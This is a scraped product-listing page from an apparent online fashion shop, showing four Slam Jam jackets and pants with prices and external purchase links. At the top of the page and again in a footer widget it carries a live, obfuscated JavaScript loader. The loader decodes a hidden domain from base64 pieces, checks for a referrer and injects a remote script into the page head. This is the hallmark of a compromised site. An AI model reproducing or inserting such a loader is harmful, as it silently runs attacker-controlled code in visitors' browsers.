    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
							</div>




							<div class="clear"></div>
							<div class="woocommerce-products-header">

								
									<h1 class="woocommerce-products-header__title page-title">SLAM JAM</h1>

																
																			<!-- <div class="filter-menu-toggles"><a href="javascript:void(0)" id="filter-menu-toggles"><i class="fa fa-bars" aria-hidden="true"></i> Filter</a></div> -->
										

										
		</div>

		
			


        <div class="woocommerce woocommerce-page woof_shortcode_output"><div id="woof_results_by_ajax" data-shortcode="woof_products taxonomies=product_cat:1531 is_ajax=1 predict_ids_and_continue=1">
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 4 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="48" >48 products per page</option><option value="75" >75 products per page</option></select></form><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
				<div class="resp-items-diaply-toggle-sec" style="padding-top:30px; clear:both;"><a href="javascript:void(0);" class="singleItemDisplayTab">Show single item per row</a> | <a href="javascript:void(0);" class="twoItemsDisplayTab active">Show two items per row</a></div>
								<ul class="products columns-4">

				
				
					
						<li class="post-25344 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-men product_cat-slam-jam product_cat-slam-jam-brands-men product_cat-tops pa_clothing-size-l pa_clothing-size-m pa_color-brown dc_vendor_shop-slamjamsocialism first instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/slam-jam-diagonal-yuma-anorak-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Slam Jam	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2020/12/Diagonal-Yuma-Anorak-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2020/12/Diagonal-Yuma-Anorak-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2020/12/Diagonal-Yuma-Anorak-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2020/12/Diagonal-Yuma-Anorak-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2020/12/Diagonal-Yuma-Anorak-2.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2020/12/Diagonal-Yuma-Anorak-2.jpg 600w, https://splyxp.com/wp-content/uploads/2020/12/Diagonal-Yuma-Anorak-2-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="slamjam" href="https://splyxp.com/splyrs/slamjamsocialism/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-slamjam-logo-1.jpg"> slamjam</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/slam-jam-diagonal-yuma-anorak-2/">Slam Jam Diagonal Yuma Anorak</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>256.00</bdi></span></span>
</a><a href="https://www.slamjam.com/en_IT/man/clothing/coats-and-jackets/anorak-jackets/slam-jam/diagonal-yuma-anorak/J204071.html" data-quantity="1" class="button product_type_external" data-product_id="25344" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="25344" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-25340 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-pents product_cat-slam-jam-brands-men product_cat-slam-jam pa_clothing-size-l pa_color-brown dc_vendor_shop-slamjamsocialism  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/slam-jam-diagonal-attica-pants-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Slam Jam	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2020/12/Diagonal-Attica-Pants-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2020/12/Diagonal-Attica-Pants-2-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2020/12/Diagonal-Attica-Pants-2-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2020/12/Diagonal-Attica-Pants-2-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2020/12/Diagonal-Attica-Pants.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2020/12/Diagonal-Attica-Pants.jpg 600w, https://splyxp.com/wp-content/uploads/2020/12/Diagonal-Attica-Pants-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="slamjam" href="https://splyxp.com/splyrs/slamjamsocialism/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-slamjam-logo-1.jpg"> slamjam</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/slam-jam-diagonal-attica-pants-2/">Slam Jam Diagonal Attica Pants</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>157.00</bdi></span></span>
</a><a href="https://www.slamjam.com/en_IT/man/clothing/pants/chino-pants/slam-jam/diagonal-attica-pants/J204075.html" data-quantity="1" class="button product_type_external" data-product_id="25340" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="25340" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-25337 product type-product status-publish has-post-thumbnail product_cat-bottoms product_cat-brands-men product_cat-brands product_cat-clothing product_cat-featured product_cat-men product_cat-pents product_cat-slam-jam-brands-men product_cat-slam-jam pa_clothing-size-1207 pa_clothing-size-1212 pa_color-black dc_vendor_shop-slamjamsocialism  instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/slam-jam-diagonal-attica-pants/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Slam Jam	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2020/12/SLAM-JAM-pant-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2020/12/SLAM-JAM-pant-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2020/12/SLAM-JAM-pant-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2020/12/SLAM-JAM-pant-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2020/12/SLAM-JAM-pant-2.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2020/12/SLAM-JAM-pant-2.jpg 600w, https://splyxp.com/wp-content/uploads/2020/12/SLAM-JAM-pant-2-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="slamjam" href="https://splyxp.com/splyrs/slamjamsocialism/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-slamjam-logo-1.jpg"> slamjam</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/slam-jam-diagonal-attica-pants/">Slam Jam Diagonal Attica Pants</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>157.00</bdi></span></span>
</a><a href="https://www.slamjam.com/en_IT/man/clothing/pants/chino-pants/slam-jam/diagonal-attica-pants/J204074.html" data-quantity="1" class="button product_type_external" data-product_id="25337" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="25337" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					
						<li class="post-25334 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-hoodies product_cat-men product_cat-slam-jam-brands-men product_cat-tops pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_color-black dc_vendor_shop-slamjamsocialism last instock shipping-taxable product-type-external">
	<a href="https://splyxp.com/product/slam-jam-diagonal-yuma-anorak/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<span class="product-brand"> 		Slam Jam	</span>
		<div class="prod-img-wrapper">
			
						<span class="primary-img">
							<img width="300" height="300" src="https://splyxp.net/wp-content/uploads/2020/12/SLAM-JAM-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://splyxp.net/wp-content/uploads/2020/12/SLAM-JAM-300x300.jpg 300w, https://splyxp.net/wp-content/uploads/2020/12/SLAM-JAM-150x150.jpg 150w, https://splyxp.net/wp-content/uploads/2020/12/SLAM-JAM-100x100.jpg 100w" sizes="(max-width: 300px) 85vw, 300px" />						</span>
						<span class='secondary-img'><img width="270" height="340" src="https://splyxp.com/wp-content/uploads/2020/12/SLAM-JAM-2.jpg" class="attachment-270x408 size-270x408" alt="" loading="lazy" srcset="https://splyxp.com/wp-content/uploads/2020/12/SLAM-JAM-2.jpg 600w, https://splyxp.com/wp-content/uploads/2020/12/SLAM-JAM-2-358x450.jpg 358w" sizes="(max-width: 270px) 85vw, 270px" /></span>
					</div>
					<div class="product-content">

						<div class="add-to-cart-button"> 
															<div class="by-s-plyr-logo"><a title="slamjam" href="https://splyxp.com/splyrs/slamjamsocialism/"><img class="no-lazy" src="//splyxp.net/wp-content/uploads/2019/11/cropped-slamjam-logo-1.jpg"> slamjam</a></div>
								 
						</div>
						<h2 class="woocommerce-loop-product__title"><a href="https://splyxp.com/product/slam-jam-diagonal-yuma-anorak/">Slam Jam Diagonal Yuma Anorak</a></h2>


	
	<div class="clear"></div>

	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>256.00</bdi></span></span>
</a><a href="https://www.slamjam.com/en_IT/man/clothing/coats-and-jackets/anorak-jackets/slam-jam/diagonal-yuma-anorak/J204070.html" data-quantity="1" class="button product_type_external" data-product_id="25334" data-product_sku="" aria-label="Get Now" rel="nofollow">Get Now</a><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-after-add-to-cart tinvwl-loop-button-wrapper">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-after" data-tinv-wl-list="[]" data-tinv-wl-product="25334" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
</div>
</li>

					
					</ul>

					</div></div>
				
			</div></main></div>
		
		    
	</div>
</div>
</div>
<div class="clear"></div>
</div>
</div>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
